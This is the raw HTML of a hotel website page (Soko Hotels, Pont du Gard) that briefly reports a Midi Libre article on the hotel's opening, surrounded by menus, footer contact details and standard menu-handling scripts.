</ul></div></nav></div></section><section id="section-154-2812" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="new_columns-155-2812" class="ct-new-columns" ><div id="div_block-156-2812" class="ct-div-block" ><nav id="_nav_menu-110-11" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-responsive-dropdowns" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-menulightleft-container"><ul id="menu-menulightleft" class="oxy-nav-menu-list"><li id="menu-item-2814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2814"><a href="#">Nos services</a>
<ul class="sub-menu">
	<li id="menu-item-2867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2867"><a href="https://www.sokohotels.com/accueil/les-chambres/">Les Chambres</a></li>
	<li id="menu-item-2868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2868"><a href="https://www.sokohotels.com/accueil/restaurant/">Notre restaurant</a></li>
</ul>
</li>
<li id="menu-item-3211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3211"><a href="https://www.sokohotels.com/accueil/se-reunir/">Vos évènements</a></li>
<li id="menu-item-3210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3210"><a href="https://www.sokohotels.com/accueil/nos-offres/">Nos offres</a></li>
</ul></div></nav></div><div id="div_block-157-2812" class="ct-div-block" ><a id="link-107-11" class="ct-link" href="https://www.sokohotels.com/"   ><img  id="image-108-11" alt="" src="https://www.sokohotels.com/wp-content/uploads/2023/04/SOKO-blanc-transp-1.png" class="ct-image"/></a></div><div id="div_block-158-2812" class="ct-div-block" ><a id="link_text-112-11" class="ct-link-text" href="https://colombierdugard.thais-hotel.com/direct-booking/calendar" target="_blank"  >Réserver</a>
		<div id="-pro-menu-151-2812" class="oxy-pro-menu " ><div class="oxy-pro-menu-mobile-open-icon " data-off-canvas-alignment=""><svg id="-pro-menu-151-2812-open-icon"><use xlink:href="#FontAwesomeicon-bars"></use></svg></div>

                
        <div class="oxy-pro-menu-container  oxy-pro-menu-dropdown-links-visible-on-mobile oxy-pro-menu-dropdown-links-toggle oxy-pro-menu-show-dropdown" data-aos-duration="400" 

             data-oxy-pro-menu-dropdown-animation="fade-up"
             data-oxy-pro-menu-dropdown-animation-duration="0.4"
             data-entire-parent-toggles-dropdown="true"

             
                          data-oxy-pro-menu-dropdown-animation-duration="0.2"
             
                          data-oxy-pro-menu-dropdown-links-on-mobile="toggle">
             
            <div class="menu-newmenu-container"><ul id="menu-newmenu" class="oxy-pro-menu-list"><li id="menu-item-2854" class="menu-title menu-item menu-item-type-post_type menu-item-object-page menu-item-2854"><a href="https://www.sokohotels.com/">Accueil</a></li>
<li id="menu-item-2856" class="menu-title menu-item menu-item-type-post_type menu-item-object-page menu-item-2856"><a href="https://www.sokohotels.com/accueil/les-chambres/">Les Chambres</a></li>
<li id="menu-item-2857" class="menu-title menu-item menu-item-type-post_type menu-item-object-page menu-item-2857"><a href="https://www.sokohotels.com/accueil/restaurant/">Le Restaurant</a></li>
<li id="menu-item-2858" class="menu-title menu-item menu-item-type-post_type menu-item-object-page menu-item-2858"><a href="https://www.sokohotels.com/accueil/se-reunir/">Événements</a></li>
<li id="menu-item-3207" class="menu-link menu-item menu-item-type-post_type menu-item-object-page menu-item-3207"><a href="https://www.sokohotels.com/accueil/nos-offres/">Nos offres</a></li>
<li id="menu-item-2860" class="menu-link menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2860"><a href="https://www.sokohotels.com/accueil/rse/">Nos valeurs</a>
<ul class="sub-menu">
	<li id="menu-item-3208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3208"><a href="https://www.sokohotels.com/accueil/rse/">RSE</a></li>
	<li id="menu-item-3209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3209"><a href="https://www.sokohotels.com/accueil/accueil-velo/">Accueil vélo</a></li>
	<li id="menu-item-3429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://www.sokohotels.com/accueil/charte-ia/">Notre Charte IA</a></li>
</ul>
</li>
<li id="menu-item-3205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3205"><a href="https://www.sokohotels.com/accueil/autour-de-lhotel/">Les alentours</a></li>
<li id="menu-item-3206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3206"><a href="https://www.sokohotels.com/accueil/le-pont-du-gard/">Le Pont du Gard</a></li>
<li id="menu-item-3407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3407"><a href="https://www.sokohotels.com/accueil/news/agenda-office-de-tourisme/">Agenda Tourisme</a></li>
<li id="menu-item-3235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3235"><a href="https://www.sokohotels.com/accueil/news/">News</a></li>
<li id="menu-item-2855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2855"><a href="https://www.sokohotels.com/accueil/contact/">Contactez-nous</a></li>
<li id="menu-item-3378-fr" class="lang-item lang-item-3 lang-item-fr lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3378-fr"><a href="https://www.sokohotels.com/parution-dans-midi-libre/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
<li id="menu-item-3378-en" class="lang-item lang-item-6 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-3378-en"><a href="https://www.sokohotels.com/en/publication-in-midi-libre/" hreflang="en-GB" lang="en-GB">English</a></li>
<li id="menu-item-3378-nl" class="lang-item lang-item-10 lang-item-nl menu-item menu-item-type-custom menu-item-object-custom menu-item-3378-nl"><a href="https://www.sokohotels.com/nl/nieuws-in-midi-libre/" hreflang="nl-NL" lang="nl-NL">Nederlands</a></li>
</ul></div>
            <div class="oxy-pro-menu-mobile-close-icon"><svg id="svg--pro-menu-151-2812"><use xlink:href="#FontAwesomeicon-close"></use></svg></div>

        </div>

        </div>

		<script type="text/javascript">
			jQuery('#-pro-menu-151-2812 .oxy-pro-menu-show-dropdown .menu-item-has-children > a', 'body').each(function(){
                jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"><svg class="oxy-pro-menu-dropdown-icon"><use xlink:href="#FontAwesomeicon-arrow-down"></use></svg></div>');
            });
            jQuery('#-pro-menu-151-2812 .oxy-pro-menu-show-dropdown .menu-item:not(.menu-item-has-children) > a', 'body').each(function(){
                jQuery(this).append('<div class="oxy-pro-menu-dropdown-icon-click-area"></div>');
            });			</script></div></div></div></section><div id="div_block-17-4" class="ct-div-block" ><div id='inner_content-51-4' class='ct-inner-content'><section id="section-2-89" class=" ct-section" ><div class="ct-section-inner-wrap"><div id='inner_content-3-89' class='ct-inner-content'>
<p>The Hotel Soko and its adjoining restaurant, L'Atelier des artistes, have just opened in place of the former Le Colombier hotel-restaurant. The owners, Loretta and Guillaume Favaro, run the establishment and its eight employees.</p>



<p>Read the full article:</p>



<p><a href="https://www.midilibre.fr/2023/07/07/le-soko-hotel-a-ouvert-11326423.php" rel="nofollow noopener" target="_blank">https://www.midilibre.fr/2023/07/07/le-soko-hotel-a-ouvert-11326423.php</a></p>
</div></div></section></div></div><section id="section-138-11" class=" ct-section" ><div class="ct-section-inner-wrap"><img  id="image-140-11" alt="" src="https://www.sokohotels.com/wp-content/uploads/2024/04/Loretta_Hotel_Sketch1.png" class="ct-image" srcset="https://www.sokohotels.com/wp-content/uploads/2024/04/Loretta_Hotel_Sketch1.png 1266w, https://www.sokohotels.com/wp-content/uploads/2024/04/Loretta_Hotel_Sketch1-300x206.png 300w, https://www.sokohotels.com/wp-content/uploads/2024/04/Loretta_Hotel_Sketch1-1024x704.png 1024w, https://www.sokohotels.com/wp-content/uploads/2024/04/Loretta_Hotel_Sketch1-768x528.png 768w" sizes="(max-width: 1266px) 100vw, 1266px" /></div></section><section id="section-89-11" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="div_block-90-11" class="ct-div-block" ><div id="div_block-91-11" class="ct-div-block" ><a id="link_text-142-11" class="ct-link-text" href="https://colombierdugard.thais-hotel.com/direct-booking/calendar" target="_blank"  >Réserver</a><a id="link-92-11" class="ct-link" href="https://www.sokohotels.com/"   ><img  id="image-93-11" alt="" src="https://www.sokohotels.com/wp-content/uploads/2023/04/SOKO-blanc-transp-1.png" class="ct-image" srcset="" sizes="(max-width: 256px) 100vw, 256px" /></a><nav id="_nav_menu-94-11" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow oxy-nav-menu-responsive-dropdowns" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="oxy-nav-menu-list"><li id="menu-item-102" class="menu-title menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://www.sokohotels.com/">Accueil</a></li>
<li id="menu-item-122" class="menu-title menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.sokohotels.com/accueil/les-chambres/">Les chambres</a></li>
<li id="menu-item-31" class="menu-title menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.sokohotels.com/accueil/restaurant/">Le restaurant</a></li>
<li id="menu-item-1098" class="menu-title menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://www.sokohotels.com/accueil/se-reunir/">Évènements</a></li>
<li id="menu-item-267" class="menu-link menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.sokohotels.com/accueil/news/">News</a></li>
<li id="menu-item-329" class="menu-link menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://www.sokohotels.com/accueil/contact/">Contact</a></li>
<li id="menu-item-151" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-151"><a href="#pll_switcher"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a>
<ul class="sub-menu">
	<li id="menu-item-151-fr" class="lang-item lang-item-3 lang-item-fr lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-151-fr"><a href="https://www.sokohotels.com/parution-dans-midi-libre/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Français</span></a></li>
	<li id="menu-item-151-nl" class="lang-item lang-item-10 lang-item-nl menu-item menu-item-type-custom menu-item-object-custom menu-item-151-nl"><a href="https://www.sokohotels.com/nl/nieuws-in-midi-libre/" hreflang="nl-NL" lang="nl-NL"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Nederlands</span></a></li>
</ul>
</li>
</ul></div></nav></div><div id="div_block-98-11" class="ct-div-block" ><h3 id="headline-99-11" class="ct-headline bnb-heading-three">Follow us<br></h3><div id="_social_icons-100-11" class="oxy-social-icons" ><a href='https://www.facebook.com/people/Soko-Hotels-Pont-du-Gard/' target='_blank' class='oxy-social-icons-facebook'><svg><title>Visit our Facebook</title><use xlink:href='#oxy-social-icons-icon-facebook'></use></svg></a><a href='https://www.instagram.com/sokohotels/' target='_blank' class='oxy-social-icons-instagram'><svg><title>Visit our Instagram</title><use xlink:href='#oxy-social-icons-icon-instagram'></use></svg></a><a href='https://www.tiktok.com/@hotelpontdugard' target='_blank' class='oxy-social-icons-twitter'><svg><title>Visit our TikTok</title><use xlink:href='#oxy-social-icons-icon-twitter'></use></svg></a><a href='https://fr.linkedin.com/company/soko-hotels-pont-du-gard' target='_blank' class='oxy-social-icons-linkedin'><svg><title>Visit our LinkedIn</title><use xlink:href='#oxy-social-icons-icon-linkedin'></use></svg></a><a href='https://fr.pinterest.com/sokohotels/' target='_blank' class='oxy-social-icons-rss'><svg><title>Visit our Pinterest</title><use xlink:href='#oxy-social-icons-icon-rss'></use></svg></a><a href='https://www.youtube.com/@SokoHotels' target='_blank' class='oxy-social-icons-youtube'><svg><title>Visit our YouTube channel</title><use xlink:href='#oxy-social-icons-icon-youtube'></use></svg></a></div><div id="code_block-166-2812" class="ct-code-block" ><svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
  <symbol id="icon-tiktok" viewBox="0 0 448 512">
    <title>TikTok</title>
    <path d="M448,209.9c-52.9,0-96-43.1-96-96V32h-64v305.6c0,30.9-25.1,56-56,56s-56-25.1-56-56,25.1-56,56-56c4.3,0,8.5,0.5,12.5,1.6v-65.9c-4.1-0.5-8.3-0.8-12.5-0.8-66.3,0-120,53.7-120,120s53.7,120,120,120,120-53.7,120-120V179.4c27.4,20.8,61.4,30.5,96,30.5V209.9z"/>
  </symbol>

  <symbol id="icon-pinterest" viewBox="0 0 496 512">
    <title>Pinterest</title>
    <path d="M248 8C111 8 0 119 0 256c0 110.3 71.4 203.9 170.8 237.2-2.4-20.1-4.6-50.9.9-72.8 5-21.5 32.3-136.4 32.3-136.4s-8.1-16.2-8.1-40.2c0-37.6 21.8-65.7 48.8-65.7 23 0 34.1 17.3 34.1 38.1 0 23.2-14.8 57.9-22.4 90.1-6.4 26.9 13.6 48.9 40.3 48.9 48.4 0 81-62.1 81-135.6 0-55.9-37.7-97.8-106-97.8-77.2 0-125.5 57.5-125.5 121.8 0 22.2 6.6 37.9 16.9 50.1 4.7 5.6 5.4 7.9 3.7 14.3-1.3 4.7-4.1 15.9-5.3 20.3-1.7 6.3-6.7 8.5-12.4 6.2-34.6-14.2-50.6-52.3-50.6-95.2 0-70.6 59.5-155.1 177.4-155.1 94.8 0 157.2 68.6 157.2 142.3 0 97.4-54.1 170.1-133.6 170.1-26.7 0-51.8-14.4-60.4-30.8 0 0-14.4 56.6-17.3 67.1-5.2 19.2-15.4 38.5-24.7 53.4 22.2 6.6 45.7 10.2 70.2 10.2 137 0 248-111 248-248S385 8 248 8z"/>
  </symbol>
</svg>
</div></div></div><div id="new_columns-122-11" class="ct-new-columns" ><div id="div_block-123-11" class="ct-div-block" ><h2 id="headline-124-11" class="ct-headline">Adresse :<br></h2><div id="text_block-125-11" class="ct-text-block" >24 Avenue du Pont du Gard,<br>30210 Remoulins, France</div></div><div id="div_block-130-11" class="ct-div-block" ><h2 id="headline-131-11" class="ct-headline">Téléphone :<br></h2><a id="text_block-132-11" class="ct-link-text" href="tel:+33466370528"   >Informations et réservations<br>+33 (0)4 66 37 05 28</a></div><div id="div_block-127-11" class="ct-div-block" ><div id="_rich_text-135-11" class="oxy-rich-text" ><a title="Nuxe Partner" href="https://fr.nuxe.com/" target="_blank" rel="noopener"><img src="https://www.sokohotels.com/wp-content/uploads/2024/01/NUXE-LOGO-1.png" alt="My" width="120" height="auto" border="0" /></a></div></div><div id="div_block-128-11" class="ct-div-block" ><div id="_rich_text-129-11" class="oxy-rich-text" ><p><a href="https://www.sokohotels.com/accueil/politique-de-confidentialite/">Politique de confidentialité</a><br /><a href="https://www.sokohotels.com/wp-content/uploads/2023/04/CGV-EVENT.pdf" target="_blank" rel="noopener">Conditions Générales de Vente</a><br /><a href="https://www.sokohotels.com/accueil/mentions-legales/">Mentions légales</a><br /><a href="https://www.sokohotels.com/accueil/rse/">RSE</a></p></div><div id="_rich_text-137-11" class="oxy-rich-text" ><p>Partner codes:</p><p>AMADEUS: OI FNISOK   |   SABRE: OI 249291   |   GALILEO: OI I0746   |   WORLDSPAN: OI FNISO   |   DHISCO: HC FNISOK</p></div></div></div><div id="div_block-101-11" class="ct-div-block" ><div id="_rich_text-102-11" class="oxy-rich-text" ><p>Copyright © <a href="https://www.sokohotels.com/">Soko Hotels</a>   |  Photos non contractuelles</p></div><div id="_rich_text-103-11" class="oxy-rich-text" ><p>Creation <a href="https://www.one-day.fr/">OneDay</a></p></div><div id="code_block-160-2812" class="ct-code-block" ><div class="avis-widget" onclick="toggleAvisWidget()">
  <div class="avis-header">
    <div class="avis-collapsed">
      <div class="notetotal">
      <span class="note">4.8</span><span class="total">/5</span>
        </div>
      <div class="mentionavis">
      <span class="mention">Excellent</span>
      <span class="nb-avis">319 avis</span>
        </div>
      <span class="chevron chevron-svg">
  <svg viewBox="0 0 20 20" fill="currentColor" role="img">
    <path fill-rule="evenodd" d="M9.47 6.97a.75.75 0 011.06 0l5 5a.75.75 0 11-1.06 1.06L10 8.56l-4.47 4.47a.75.75 0 01-1.06-1.06l5-5z" clip-rule="evenodd"></path>
  </svg>
</span>

    </div>
    <div class="avis-expanded">
      <span class="titre">Résumé des avis clients</span>
      <span class="chevron chevron-svg">
  <svg viewBox="0 0 20 20" fill="currentColor" role="img">
    <path fill-rule="evenodd" d="M9.47 6.97a.75.75 0 011.06 0l5 5a.75.75 0 11-1.06 1.06L10 8.56l-4.47 4.47a.75.75 0 01-1.06-1.06l5-5z" clip-rule="evenodd"></path>
  </svg>
</span>

    </div>
  </div>
  <div class="avis-detail-wrapper">
    <div class="avis-global">
      <span class="note">4.8</span><span class="total">/5</span>
      <span class="mention">Excellent</span>
    </div>
    <div class="avis-detail">
      <div><span>TripAdvisor</span><span><strong>4.9</strong> / 5</span></div>
      <div><span>Booking.com</span><span><strong>9.2</strong> / 10</span></div>
      <div><span>Hotels.com</span><span><strong>9.8</strong> / 10</span></div>
      <div><span>Expedia</span><span><strong>9.8</strong> / 10</span></div>
    </div>
  </div>
</div>
</div></div></div></section>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blankslate/*","/wp-content/themes/oxygen-is-not-a-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.ct-FontAwesomeicon-close{width:0.78571428571429em}</style>
<style>.ct-FontAwesomeicon-arrow-down{width:0.92857142857143em}</style>
<style>.ct-FontAwesomeicon-bars{width:0.85714285714286em}</style>
<?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="FontAwesomeicon-close" viewBox="0 0 22 28"><title>close</title><path d="M20.281 20.656c0 0.391-0.156 0.781-0.438 1.062l-2.125 2.125c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-4.594-4.594-4.594 4.594c-0.281 0.281-0.672 0.438-1.062 0.438s-0.781-0.156-1.062-0.438l-2.125-2.125c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l4.594-4.594-4.594-4.594c-0.281-0.281-0.438-0.672-0.438-1.062s0.156-0.781 0.438-1.062l2.125-2.125c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l4.594 4.594 4.594-4.594c0.281-0.281 0.672-0.438 1.062-0.438s0.781 0.156 1.062 0.438l2.125 2.125c0.281 0.281 0.438 0.672 0.438 1.062s-0.156 0.781-0.438 1.062l-4.594 4.594 4.594 4.594c0.281 0.281 0.438 0.672 0.438 1.062z"/></symbol><symbol id="FontAwesomeicon-arrow-down" viewBox="0 0 26 28"><title>arrow-down</title><path d="M25.172 13c0 0.531-0.219 1.047-0.578 1.406l-10.172 10.187c-0.375 0.359-0.891 0.578-1.422 0.578s-1.047-0.219-1.406-0.578l-10.172-10.187c-0.375-0.359-0.594-0.875-0.594-1.406s0.219-1.047 0.594-1.422l1.156-1.172c0.375-0.359 0.891-0.578 1.422-0.578s1.047 0.219 1.406 0.578l4.594 4.594v-11c0-1.094 0.906-2 2-2h2c1.094 0 2 0.906 2 2v11l4.594-4.594c0.359-0.359 0.875-0.578 1.406-0.578s1.047 0.219 1.422 0.578l1.172 1.172c0.359 0.375 0.578 0.891 0.578 1.422z"/></symbol><symbol id="FontAwesomeicon-bars" viewBox="0 0 24 28"><title>bars</title><path d="M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z"/></symbol></defs></svg><script type="text/javascript" id="ct_custom_js_151">document.addEventListener('DOMContentLoaded', function () {
  const menuContainer = document.querySelector('.oxy-pro-menu-container');
  if (menuContainer && window.innerWidth >= 768) {
    const bgDiv = document.createElement('div');
    bgDiv.classList.add('background-image-half');
    menuContainer.insertBefore(bgDiv, menuContainer.firstChild);
  }
});


document.addEventListener("DOMContentLoaded", function () {
  const fr = document.getElementById("menu-item-3378-fr");
  const en = document.getElementById("menu-item-3378-en");
  const nl = document.getElementById("menu-item-3378-nl");

  if (fr && en && nl) {
    // Créer une DIV propre
    const langWrapper = document.createElement("div");
    langWrapper.className = "lang-switcher";

    // Déplacer les <a> uniquement (pas les <li>)
    langWrapper.appendChild(fr.querySelector("a"));
    langWrapper.appendChild(en.querySelector("a"));
    langWrapper.appendChild(nl.querySelector("a"));

    // Supprimer les anciens <li>
    fr.remove();
    en.remove();
    nl.remove();

    // Ajouter la div après le dernier élément du menu
    const menu = document.querySelector(".oxy-pro-menu-list");
    if (menu) {
      const lastItem = menu.lastElementChild;
      lastItem.insertAdjacentElement("afterend", langWrapper);
    }
  }
});



</script>

		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	
        <script type="text/javascript">

            function oxygen_init_pro_menu() {
                jQuery('.oxy-pro-menu-container').each(function(){
                    
                    // dropdowns
                    var menu = jQuery(this),
                        animation = menu.data('oxy-pro-menu-dropdown-animation'),
                        animationDuration = menu.data('oxy-pro-menu-dropdown-animation-duration');
                    
                    jQuery('.sub-menu', menu).attr('data-aos',animation);
                    jQuery('.sub-menu', menu).attr('data-aos-duration',animationDuration*1000);

                    oxygen_offcanvas_menu_init(menu);
                    jQuery(window).resize(function(){
                        oxygen_offcanvas_menu_init(menu);
                    });

                    // let certain CSS rules know menu being initialized
                    // "10" timeout is extra just in case, "0" would be enough
                    setTimeout(function() {menu.addClass('oxy-pro-menu-init');}, 10);
                });
            }

            jQuery(document).ready(oxygen_init_pro_menu);
            document.addEventListener('oxygen-ajax-element-loaded', oxygen_init_pro_menu, false);
            
            let proMenuMouseDown = false;

            jQuery(".oxygen-body")
            .on("mousedown", '.oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-open-container) .menu-item-has-children', function(e) {
                proMenuMouseDown = true;
            })

            .on("mouseup", '.oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-open-container) .menu-item-has-children', function(e) {
                proMenuMouseDown = false;
            })

            .on('mouseenter focusin', '.oxy-pro-menu-show-dropdown:not(.oxy-pro-menu-open-container) .menu-item-has-children', function(e) {
                if( proMenuMouseDown ) return;
                
                var subMenu = jQuery(this).children('.sub-menu');
                subMenu.addClass('aos-animate oxy-pro-menu-dropdown-animating').removeClass('sub-menu-left');

                var duration = jQuery(this).parents('.oxy-pro-menu-container').data('oxy-pro-menu-dropdown-animation-duration');

                setTimeout(function() {subMenu.removeClass('oxy-pro-menu-dropdown-animating')}, duration*1000);

                var offset = subMenu.offset(),
                    width = subMenu.width(),
                    docWidth = jQuery(window).width();

                    if (offset.left+width > docWidth) {
                        subMenu.addClass('sub-menu-left');
                    }
            })
            
            .on('mouseleave focusout', '.oxy-pro-menu-show-dropdown .menu-item-has-children', function( e ) {
                if( jQuery(this).is(':hover') ) return;

                jQuery(this).children('.sub-menu').removeClass('aos-animate');

                var subMenu = jQuery(this).children('.sub-menu');
                //subMenu.addClass('oxy-pro-menu-dropdown-animating-out');

                var duration = jQuery(this).parents('.oxy-pro-menu-container').data('oxy-pro-menu-dropdown-animation-duration');
                setTimeout(function() {subMenu.removeClass('oxy-pro-menu-dropdown-animating-out')}, duration*1000);
            })

            // open icon click
            .on('click', '.oxy-pro-menu-mobile-open-icon', function() {    
                var menu = jQuery(this).parents('.oxy-pro-menu');
                // off canvas
                if (jQuery(this).hasClass('oxy-pro-menu-off-canvas-trigger')) {
                    oxygen_offcanvas_menu_run(menu);
                }
                // regular
                else {
                    menu.addClass('oxy-pro-menu-open');
                    jQuery(this).siblings('.oxy-pro-menu-container').addClass('oxy-pro-menu-open-container');
                    jQuery('body').addClass('oxy-nav-menu-prevent-overflow');
                    jQuery('html').addClass('oxy-nav-menu-prevent-overflow');
                    
                    oxygen_pro_menu_set_static_width(menu);
                }
                // remove animation and collapse
                jQuery('.sub-menu', menu).attr('data-aos','');
                jQuery('.oxy-pro-menu-dropdown-toggle .sub-menu', menu).slideUp(0);
            });

            function oxygen_pro_menu_set_static_width(menu) {
                var menuItemWidth = jQuery(".oxy-pro-menu-list > .menu-item", menu).width();
                jQuery(".oxy-pro-menu-open-container > div:first-child, .oxy-pro-menu-off-canvas-container > div:first-child", menu).width(menuItemWidth);
            }

            function oxygen_pro_menu_unset_static_width(menu) {
                jQuery(".oxy-pro-menu-container > div:first-child", menu).width("");
            }

            // close icon click
            jQuery('body').on('click', '.oxy-pro-menu-mobile-close-icon', function(e) {
                
                var menu = jQuery(this).parents('.oxy-pro-menu');

                menu.removeClass('oxy-pro-menu-open');
                jQuery(this).parents('.oxy-pro-menu-container').removeClass('oxy-pro-menu-open-container');
                jQuery('.oxy-nav-menu-prevent-overflow').removeClass('oxy-nav-menu-prevent-overflow');

                if (jQuery(this).parent('.oxy-pro-menu-container').hasClass('oxy-pro-menu-off-canvas-container')) {
                    oxygen_offcanvas_menu_run(menu);
                }

                oxygen_pro_menu_unset_static_width(menu);
            });

            // dropdown toggle icon click
            jQuery('body').on(
                'touchstart click', 
                '.oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-off-canvas-container .menu-item-has-children > a > .oxy-pro-menu-dropdown-icon-click-area,'+
                '.oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-open-container .menu-item-has-children > a > .oxy-pro-menu-dropdown-icon-click-area', 
                function(e) {
                    e.preventDefault();

                    // fix for iOS false triggering submenu clicks
                    jQuery('.sub-menu').css('pointer-events', 'none');
                    setTimeout( function() {
                        jQuery('.sub-menu').css('pointer-events', 'initial');
                    }, 500);

                    // workaround to stop click event from triggering after touchstart
                    if (window.oxygenProMenuIconTouched === true) {
                        window.oxygenProMenuIconTouched = false;
                        return;
                    }
                    if (e.type==='touchstart') {
                        window.oxygenProMenuIconTouched = true;
                    }
                    oxygen_pro_menu_toggle_dropdown(this);
                }
            );

            function oxygen_pro_menu_toggle_dropdown(trigger) {

                var duration = jQuery(trigger).parents('.oxy-pro-menu-container').data('oxy-pro-menu-dropdown-animation-duration');

                jQuery(trigger).closest('.menu-item-has-children').children('.sub-menu').slideToggle({
                    start: function () {
                        jQuery(this).css({
                            display: "flex"
                        })
                    },
                    duration: duration*1000
                });
            }
                    
            // fullscreen menu link click
            var selector = '.oxy-pro-menu-open .menu-item a';
            jQuery('body').on('click', selector, function(event){
                
                if (jQuery(event.target).closest('.oxy-pro-menu-dropdown-icon-click-area').length > 0) {
                    // toggle icon clicked, no need to hide the menu
                    return;
                }
                else if ((jQuery(this).attr("href") === "#" || jQuery(this).closest(".oxy-pro-menu-container").data("entire-parent-toggles-dropdown")) && 
                         jQuery(this).parent().hasClass('menu-item-has-children')) {
                    // empty href don't lead anywhere, treat it as toggle trigger
                    oxygen_pro_menu_toggle_dropdown(event.target);
                    // keep anchor links behavior as is, and prevent regular links from page reload
                    if (jQuery(this).attr("href").indexOf("#")!==0) {
                        return false;
                    }
                }

                // hide the menu and follow the anchor
                if (jQuery(this).attr("href").indexOf("#")===0) {
                    jQuery('.oxy-pro-menu-open').removeClass('oxy-pro-menu-open');
                    jQuery('.oxy-pro-menu-open-container').removeClass('oxy-pro-menu-open-container');
                    jQuery('.oxy-nav-menu-prevent-overflow').removeClass('oxy-nav-menu-prevent-overflow');
                }

            });

            // off-canvas menu link click
            var selector = '.oxy-pro-menu-off-canvas .menu-item a';
            jQuery('body').on('click', selector, function(event){
                if (jQuery(event.target).closest('.oxy-pro-menu-dropdown-icon-click-area').length > 0) {
                    // toggle icon clicked, no need to trigger it 
                    return;
                }
                else if ((jQuery(this).attr("href") === "#" || jQuery(this).closest(".oxy-pro-menu-container").data("entire-parent-toggles-dropdown")) && 
                    jQuery(this).parent().hasClass('menu-item-has-children')) {
                    // empty href don't lead anywhere, treat it as toggle trigger
                    oxygen_pro_menu_toggle_dropdown(event.target);
                    // keep anchor links behavior as is, and prevent regular links from page reload
                    if (jQuery(this).attr("href").indexOf("#")!==0) {
                        return false;
                    }
                }
            });

